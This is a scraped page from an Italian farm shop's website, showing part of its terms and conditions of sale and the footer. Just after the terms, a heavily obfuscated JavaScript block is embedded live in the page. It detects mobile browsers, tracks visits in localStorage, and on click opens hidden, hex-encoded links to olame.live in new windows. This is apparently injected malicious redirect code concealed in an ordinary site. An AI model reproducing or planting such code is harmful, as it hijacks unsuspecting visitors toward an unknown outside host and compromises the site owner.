				var path = 'hr' + 'ef' + '=';
				var addyaa192ec47b3acdb80c84937292013711 = '&#111;rd&#105;n&#105;' + '&#64;';
				addyaa192ec47b3acdb80c84937292013711 = addyaa192ec47b3acdb80c84937292013711 + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_textaa192ec47b3acdb80c84937292013711 = '&#111;rd&#105;n&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloakaa192ec47b3acdb80c84937292013711').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyaa192ec47b3acdb80c84937292013711 + '\'>'+addy_textaa192ec47b3acdb80c84937292013711+'<\/a>';
		</script>, il servizio clienti provvederà ad organizzare il ritiro della merce resa in caso di richiesta da parte dell'utente.<br /> 4. Ai sensi dell'art. 67, II comma, del Codice del Consumo, costituisce condizione necessaria per l'esercizio del diritto di recesso la sostanziale integrità del prodotto da restituire. I prodotti non dovranno essere stati danneggiati e/o alterati.<br /> 5. Per l'esercizio del diritto di recesso non è richiesto che la merce da restituire sia assicurata contro il furto e i danni accidentali da trasporto. Tuttavia, poiché il rischio inerente la restituzione della merce grava sull'acquirente, Masseria Cinque Santi invita l'acquirente che intenda esercitare il diritto di recesso ad assicurare, a proprie spese, la spedizione per il valore indicato nell'e-mail di conferma dell'ordine di acquisto.<br /> 6. Conformemente all'art. 67, IV comma, del Codice del Consumo, solo dopo la restituzione del prodotto e solo dopo aver verificato l'adempimento dei punti 7.1, 7.2, 7.3, 7.4 che precedono, Masseria Cinque Santi procederà, nel minor tempo possibile, al rimborso delle somme pagate dall'utente. L'importo del rimborso sarà comunicato per mezzo di e-mail e accreditato sollo stesso mezzo di pagamento utilizzato per l'acquisto o tramite bonifico bancario. La data di valuta dell'importo rimborsato sarà la stessa dell'addebito. Resta ferma la possibilità dell'utente di aderire alle offerte commerciali in corso.<br /> 7. Ai sensi dell'art. 55 del Codice del Consumo, il diritto di recesso è escluso nel caso in cui la vendita abbia ad oggetto prodotti confezionati su misura o personalizzati o che per loro natura non possono essere rispediti o rischiano di deteriorarsi o alterarsi rapidamente (es. generi alimentari, cosmetici, etc.). Nonostante ciò Masseria Cinque Santi offre la possibilità di recesso per i prodotti alimentari deteriorabili alle seguenti condizioni:</p>
<p style="text-align: justify; font-size: 12px;">1. Il cliente ha diritto di recedere dall'acquisto di merce fresca a rischio di deteriorabilità se ha ritirato il pacco al primo tentativo di consegna da parte del corriere. In caso di mancata consegna per assenza del destinatario all'indirizzo specificato - al primo passaggio del corriere - il diritto di recesso decade.<br /> 2. Il cliente ha diritto di recedere dall'acquisto di merce fresca a rischio di deteriorabilità se al momento dell'apertura della confezione il prodotto risolti alterato o non presenti le caratteristiche specificate al momento dell'acquisto.<br /> 3. Il diritto di recesso per i prodotti a rischio di deteriorabilità potrà essere esercitato con l'invio, entro 24h dal ricevimento della merce, di una comunicazione scritta tramite il nostro servizio di posta elettronica all'indirizzo <span id="cloak66a833c18aa4133f482baf9af61bca70">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</span><script type='text/javascript'>
				document.getElementById('cloak66a833c18aa4133f482baf9af61bca70').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy66a833c18aa4133f482baf9af61bca70 = '&#111;rd&#105;n&#105;' + '&#64;';
				addy66a833c18aa4133f482baf9af61bca70 = addy66a833c18aa4133f482baf9af61bca70 + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';
				var addy_text66a833c18aa4133f482baf9af61bca70 = '&#111;rd&#105;n&#105;' + '&#64;' + 'm&#97;ss&#101;r&#105;&#97;c&#105;nq&#117;&#101;s&#97;nt&#105;' + '&#46;' + 'c&#111;m';document.getElementById('cloak66a833c18aa4133f482baf9af61bca70').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy66a833c18aa4133f482baf9af61bca70 + '\'>'+addy_text66a833c18aa4133f482baf9af61bca70+'<\/a>';
		</script>. Nella comunicazione dovrà essere indicata la descrizione dei prodotti che si intendono restituire e la relativa alterazione.<br /> 4. Masseria Cinque Santi si riserva di valutare l'effettivo deterioramento del prodotto fresco al momento del rientro. Qualora non venga riscontrata la sussistenza dell'alterazione verrà effettuata comunicazione al cliente e non si procederà alla restituzione del prezzo pagato.</p>
<p>8. Pagamento</p>
<p style="text-align: justify; font-size: 12px;">1. Il pagamento dei prodotti acquistati sol Sito si effettua mediante bonifico bancario. <br /> 2. La ricevuta fiscale verrà emessa automaticamente ad ogni acquisto. In occasione del primo acquisto, all'utente sarà chiesto di comunicare i dati per l'intestazione della ricevuta. Egli potrà successivamente modificare tali dati. La ricevuta di ciascun acquisto sarà disponibile nella sezione Profilo - Ordini.<br /> 3. In caso di mancati pagamenti, Masseria Cinque Santi addebiterà i costi relativi alla gestione dell'insoluto all'utente e rifiuterà il relativo ordine di acquisto, dandone comunicazione per mezzo di e-mail.</p>
<p>9. Garanzie e non conformità dei prodotti</p>
<p style="text-align: justify; font-size: 12px;">1. I prodotti offerti sul Sito sono conformi alla legislazione nazionale e comunitaria vigente in Italia.<br /> 2. La descrizione dei prodotti offerti sul Sito è quella comunicata da Masseria Cinque Santi sotto la propria responsabilità. Le immagini e i colori dei prodotti pubblicati sol Sito potrebbero differire da quelli reali per effetto delle impostazioni locali dei sistemi e/o degli strumenti utilizzati per la loro visualizzazione.<br /> 3. Tutti i prodotti venduti sul Sito sono coperti dalla Garanzia Legale di Conformità prevista dagli artt.128-135 del Codice del Consumo ("Garanzia Legale"). La Garanzia Legale è riservata ai consumatori.<br /> 4. In caso di difetto di conformità dei prodotti acquistati rispetto alla descrizione pubblicata sul Sito, l'utente ha diritto alla riparazione o alla sostituzione del prodotto, senza alcuna spesa aggiuntiva, ove ciò sia possibile in relazione al numero di esemplari ancora disponibili per la vendita e salvo che la sostituzione o la riparazione non risultino eccessivamente onerose per il venditore in considerazione del valore che il bene avrebbe, se non vi fosse il difetto di conformità, e dell'entità di tale difetto. In alternativa, l'utente ha diritto alla risoluzione del contratto o alla riduzione del prezzo, a norma delle disposizioni seguenti.<br /> 5. Il venditore è responsabile nei confronti del consumatore per qualsiasi difetto di conformità esistente al momento della consegna del prodotto e che si manifesti entro due anni da tale consegna. Il difetto di conformità deve essere denunciato al venditore, a pena di decadenza dalla garanzia, nel termine di due mesi dalla data in cui è stato scoperto.<br /> 6. Salvo prova contraria, si presume che i difetti di conformità che si manifestano entro i sei mesi dalla consegna del prodotto esistessero già a tale data, a meno che tale ipotesi sia incompatibile con la natura del prodotto o con la natura del difetto di conformità. Per poter usufruire della Garanzia Legale, l'utente dovrà quindi fornire prova della data dell'acquisto e della consegna del bene.<br /> 7. In caso di risoluzione del contratto, Masseria Cinque Santi restituirà il prezzo pagato dall'utente, oltre alle spese di spedizione e ad eventuali costi aggiuntivi. In caso di riduzione del prezzo, Masseria Cinque Santi restituirà l'importo della riduzione previamente concordata con l'utente. In ogni caso, l'importo del rimborso verrà comunicato all'utente per mezzo di e-mail e accreditato sol mezzo di pagamento utilizzato dall'utente per l'acquisto. L'utente dovrà concordare con il Servizio Clienti di Masseria Cinque Santi le modalità di spedizione della merce.<br /> 8. Sono esclusi dalla Garanzia Legale i prodotti riparati, modificati o in qualsiasi modo alterati dall'utente. Sono altresì esclusi dal campo di applicazione della Garanzia Legale eventuali guasti o malfunzionamenti o difetti di altro tipo determinati da fatti accidentali o da responsabilità dell'utente ovvero da un uso del prodotto non conforme alla sua destinazione d'uso e/o a quanto previsto nella documentazione tecnica allegata al prodotto, ove esistente, o nelle istruzioni di uso relative al medesimo. La garanzia è personale e si applicherà quindi solo all'originario acquirente. <br /> 9. Lmasseria Cinque Santi non è responsabile, né nei confronti dei terzi né nei confronti del cliente, di eventuali danni o perdite di quanto da essa venduto e verificatisi per difetti di fabbricazione. Nei termini della garanzia, queste responsabilità sono di esclusiva competenza del produttore.<br /> 10. Le garanzie convenzionali relative ai prodotti venduti sono quelle fornite direttamente dal produttore.<br /> 11. In nessun caso Masseria Cinque Santi potrà essere ritenuta responsabile per l'inadempimento a uno qualunque degli obblighi ad essa derivanti dalle presenti Condizioni Generali nell'ipotesi in cui l'inadempimento sia causato da caso fortuito e/o forza maggiore, ivi compresi, a titolo meramente esemplificativo, catastrofi naturali, atti terroristici, malfunzionamenti della rete e/o blackout.</p>
<p>10. Obblighi e responsabilità di Masseria Cinque Santi</p>
<p style="text-align: justify; font-size: 12px;">1. Masseria Cinque Santi si impegna a correggere tutti gli errori presenti nella descrizione dei prodotti offerti sul Sito, nel minor tempo possibile, a partire dalla segnalazione degli stessi. La segnalazione di tali errori può essere fatta contattando il Servizio Clienti di Masseria Cinque Santi agli indirizzi indicati in premessa.<br /> 2. Masseria Cinque Santi non è responsabile in caso di danni, di qualsivoglia natura, derivanti dall'uso del prodotto in modo improprio e/o non conforme alle istruzioni fornite dal produttore nonché in caso di danni derivanti da caso fortuito o forza maggiore.<br /> 3. Masseria Cinque Santi non sarà responsabile in ipotesi di perdite di ricavi, di utili, di dati o per ogni altro danno indiretto di qualsiasi natura derivante o comunque connesso ai contratti soggetti alle Condizioni Generali.<br /> 4. La responsabilità di Masseria Cinque Santi, in ogni caso, non potrà essere superiore al valore totale dell'ordine di acquisto.<br /> 5. In nessun caso Masseria Cinque Santi potrà essere ritenuta responsabile per l'inadempimento a uno qualunque degli obblighi ad essa derivanti dai contratti soggetti alle Condizioni Generali nell'ipotesi in cui l'inadempimento sia causato da caso fortuito e/o forza maggiore, ivi compresi, a titolo meramente esemplificativo, catastrofi naturali, atti terroristici, malfunzionamenti della rete e/o blackout.</p>
<p>11. Sospensione del Servizio</p>
<p style="text-align: justify; font-size: 12px;"> 1. Masseria Cinque Santi si riserva il diritto di sospendere temporaneamente, senza alcuna preventiva comunicazione, l'erogazione dei Servizi per il tempo strettamente necessario agli interventi tecnici necessari e/o opportuni per migliorare la qualità degli stessi Servizi.<br /> 2. Masseria Cinque Santi potrà, in ogni momento, interrompere la prestazione del Servizio qualora ricorrano motivate ragioni di sicurezza o violazioni di riservatezza, dandone in tal caso comunicazione all'utente.</p>
<p>12. Contenuti del Sito e diritti di proprietà intellettuale</p>
<p style="text-align: justify; font-size: 12px;">1. I contenuti di Lmasseria Cinque Santi, quali, a titolo esemplificativo, le opere, le immagini, le fotografie, i dialoghi, le musiche, i suoni ed i video, i documenti, i disegni, le figure, i loghi ed ogni altro materiale, in qualsiasi formato, pubblicato sol Sito, compresi i menu, le pagine web, la grafica, i colori, gli schemi, gli strumenti, i caratteri ed il design del sito web, i diagrammi, il layouts, i metodi, i processi, le funzioni ed il software, sono protetti dal diritto d'autore e da ogni altro diritto di proprietà intellettuale di Masseia Cinque Santi e degli altri titolari dei diritti. E' vietata la riproduzione, la modifica, la duplicazione, la copia, la distribuzione, la vendita o comunque lo sfruttamento delle immagini, dei contenuti del Sito se non preventivamente autorizzata per iscritto da Masseria Cinque Santi. E' altresì vietato qualsiasi uso dei contenuti del Sito per fini commerciali e/o pubblicitari.<br /> 2. Tutti gli altri segni distintivi che contraddistinguono i prodotti venduti sul Sito sono marchi registrati dei rispettivi titolari e sono utilizzati da Masseria Cinque Santi in virtù di licenza, al solo scopo di contraddistinguere, descrivere e pubblicizzare i prodotti in vendita sol Sito. Qualsiasi uso dei segni distintivi sopra menzionati non conforme alla legge e, in quanto non autorizzato è vietato. Non è in alcun modo consentito usare alcun segno distintivo presente sol Sito per trarre indebitamente vantaggio dal carattere distintivo o dalla rinomanza di questi o in modo da recare pregiudizio agli stessi ed ai loro titolari.<br /> 3. In nessun caso l'utente può alterare, cambiare, modificare o adattare il Sito, né il materiale messo a disposizione da Masseria Cinque Santi.</p>
<p>13. Buoni regalo e buoni sconto</p>
<p style="text-align: justify; font-size: 12px;">1. Masseria Cinque Santi offre la possibilità, a propria esclusiva discrezione, agli utenti registrati di ricevere dei buoni regalo e/o buoni sconto, di seguito denominati come "Buoni/o". I Buoni possono essere concessi, a titolo esemplificativo e non esaustivo, al momento dell'iscrizione, in seguito alla registrazione di un amico invitato dall'utente.<br /> 2. La validità e il valore dei Buoni sono specificati al momento dell'emissione dei Buoni stessi. In caso di Buoni offerti da Masseria Cinque Santi in corrispondenza di un'offerta specifica tali Buoni non potranno essere utilizzati per altre offerte.<br /> 3. I Buoni non sono trasferibili, cedibili né trasferibili. I Buoni non sono convertibili in contanti né fanno maturare interessi.<br /> 4. I Buoni non possono essere utilizzati per saldare le spese di spedizione.<br /> 5. I Buoni non possono essere utilizzati per acquistare Giftcards.<br /> 6. Masseria Cinque Santi si riserva la facoltà di non accettare Buoni per ordini di importo inferiore ad un importo minimo specificato contestualmente all'emissione dei Buoni.<br /> 7. Nel caso in cui l'importo dei Buoni superasse l'importo dell'acquisto, Masseria Cinque Santi non rimborserà, né riaccrediterà l'importo residuo all'utente.<br /> 8. Nel caso in cui l'ordine dell'utente superi il valore dei Buoni, la differenza di importo potrà essere saldata dall'utente utilizzando i normali mezzi di pagamento di cui alla precedente sezione.<br /> 9. Masseria Cinque Santi si riserva la facoltà di accettare un solo Buono per ordine.<br /> 10. In caso di resi i Buoni non saranno rimborsabili.<br /> 11. Lmasseria Cinque Santi si riserva la facoltà di revocare i Buoni in caso di attività fraudolenta da parte dell'utente. A titolo esemplificativo e non esaustivo, facendo falsi inviti, violando i Termini e le Condizioni di Masseria Cinque Santi.<br /> 12. Masseria Cinque Santi si riserva il diritto di variare le condizioni relative ai Buoni in qualsiasi momento e senza preavviso quali, a titolo esemplificativo e non esaustivo, possibilità di utilizzo, date di scadenza.</p>
<p>14. Disposizioni finali, legge applicabile e foro competente</p>
<p style="text-align: justify; font-size: 12px;">1. Le Condizioni Generali sono regolate dalla legge italiana.<br />
2. Per qualsiasi controversia inerente le Condizioni Generali sarà competente il Foro della località indicata dall'utente come propria residenza o domicilio, se ubicata nel territorio dello Stato italiano.</p>
-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x54\x42\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x43\x49\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x49\x7a\x6d\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x68\x78\x62\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x77\x79\x71\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x46\x4d\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x78\x6b\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x4e\x6b\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x71\x57\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x76\x4b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div>

    
    
    
    
    
    
</article>


            
                        
                </div>
            </div>
            
            

            <!-- Builder #footer -->
<div class="uk-section-primary uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="uk-grid-margin" uk-grid>
<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-panel uk-margin-remove-first-child uk-margin">
    
        <div class="uk-child-width-expand" uk-grid>            <div class="uk-width-auto@m"><span class="el-image" uk-icon="icon: cart; ratio: 2;"></span></div>            <div class="uk-margin-remove-first-child">
                                    

        
        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">Acquista online ritira in negozio senza costi aggiuntivi</div>        
        
        
                
            </div>        </div>

    
</div>
            
        
    
</div>

<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-panel uk-margin-remove-first-child uk-margin">
    
        <div class="uk-child-width-expand" uk-grid>            <div class="uk-width-auto@m"><span class="el-image" uk-icon="icon: future; ratio: 2;"></span></div>            <div class="uk-margin-remove-first-child">
                                    

        
        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">Spedizioni in tutta Italia<br> entro 24 ore</div>        
        
        
                
            </div>        </div>

    
</div>
            
        
    
</div>

<div class="uk-width-expand@m">
    
        
            
            
                
<div class="uk-panel uk-margin-remove-first-child uk-margin">
    
        <div class="uk-child-width-expand" uk-grid>            <div class="uk-width-auto@m"><span class="el-image" uk-icon="icon: star; ratio: 2;"></span></div>            <div class="uk-margin-remove-first-child">
                                    

        
        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">Iscriviti alla nostra newsletter, ricevi un coupon di € 5,00 per il tuoi acquisti</div>        
        
        
                
            </div>        </div>

    
</div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-muted uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="uk-grid-large uk-grid-margin-large" uk-grid>
<div class="uk-flex-auto uk-width-1-1@l">
    
        
            
            
                
<div class="uk-text-left">
    <div class="uk-child-width-1-1 uk-child-width-1-3@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Azienda                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><ul class="uk-list">
    <li>Eredi Cucugliato<br> di Anna Candeliere & figli SS</li>

      <li>Via Provinciale per Lecce SP1</li>
      <li>73029 Vernole LE</li>
       <li>P. IVA 03508820754</li></ul></div>        
        
        
        
        
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Contatti                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">  <ul class="uk-list">
            <li>Tel.: +39 348 7912951</li>
    
<li><a class="uk-text-muted"  href="mailto:masseriacinquesanti@masseriacinquesanti.com">E-mail</span></a></li>
</ul>
</div>        
        
        
        
        
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
                        
                    

        
                <h3 class="el-title uk-margin-top uk-margin-remove-bottom">                        Informazioni                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><ul class="uk-list">
  
<li> <a class="uk-text-muted" href="/carrello/login">Login</li>
    <li>
        <li> <a class="uk-text-muted" href="/carrello">Carrello</li>
    <li>
<a class="uk-text-muted" href="/termini-e-condizioni-di-vendita">Termini e condizioni di vendita</a>
    </li>
      <li>
<a class="uk-text-muted" href="/policy-privacy.html">Policy Privacy</a>
    </li>
    </ul></div>        
        
        
        
        
    
</div></div>
        </div>

</div>

            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-secondary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container uk-container-large">                
                    
                    <div class="uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-medium@m">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
                <div class="uk-text-meta uk-text-muted uk-margin uk-text-left@m">
    Powered by <a href="http://www.kalinet.it" target=_blank" title="Realizzazione siti internet by kalinet">Kalinet</a></div>
                        </div>
            
        
    
</div>

<div class="uk-grid-item-match uk-flex-middle uk-width-expand@m">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
                
<div class="uk-margin uk-text-center@m uk-text-left" uk-scrollspy="target: [uk-scrollspy-class];">
        <a class="el-link" href="/index.php"><img class="el-image" alt="logo masseria cinque santi" data-src="/templates/yootheme/cache/logo_5_santi_small-cef1326e.webp" data-srcset="/templates/yootheme/cache/logo_5_santi_small-cef1326e.webp 85w" data-sizes="(min-width: 85px) 85px" data-width="85" data-height="80" uk-img></a>    
    
</div>
<div class="uk-text-small uk-text-primary uk-margin uk-text-center">
ORARI DI APERTURA PUNTO VENDITA<br>

    dal lunedì al giovedì dalle 8:00 alle 14:00 e dalle 16:00 alle 19:00<br>venerdì e sabato dalle 8:00 alle 14:00 e dalle 16:00 alle 20:00<br>domenica chiuso</div>
                        </div>
            
        
    
</div>

<div class="uk-grid-item-match uk-flex-middle uk-width-medium@m">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
